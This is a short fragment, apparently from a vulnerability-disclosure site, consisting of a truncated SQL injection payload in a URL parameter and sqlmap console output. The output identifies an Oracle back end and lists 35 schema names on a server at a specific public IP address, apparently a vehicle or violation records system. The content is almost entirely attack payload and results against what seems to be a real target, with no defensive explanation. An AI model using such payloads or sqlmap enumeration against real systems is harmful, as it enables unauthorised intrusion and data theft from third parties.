 SqlMap
R(107)||CHR(76)||CHR(74),5) AND 'CzfJ'='CzfJ&pageNumber=1&type=cx&state=
---
[13:34:10] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:34:10] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[13:34:10] [INFO] fetching database (schema) names
[13:34:10] [INFO] the SQL query used returns 35 entries
available databases [35]:
[*] CTXSYS
[*] DRV_ADMIN
[*] DRV_HEALTH
[*] HR
[*] LCZW
[*] MDSYS
[*] NLV_ADMIN
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] QSWEBCGS_USER
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] TMRI_VIO
[*] VEH_ADMIN
[*] VIO_ADMIN
[*] WKSYS
[*] WMS_USER
[*] WMSYS
[*] WSCGS
[*] XDB
[*] ZWELL
[13:34:11] [INFO] fetched data logged to text files under 'E:\SqlMap\Bin\output\
218.56.165.82'
[*] shutting down at 13:34:11
www.wooyun.org
[root@Hacker~]# Sqlmap _